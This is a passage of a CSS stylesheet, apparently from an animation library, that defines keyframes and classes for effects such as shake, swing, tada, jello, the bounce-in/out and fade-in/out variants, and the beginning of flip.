.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.bounceIn {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
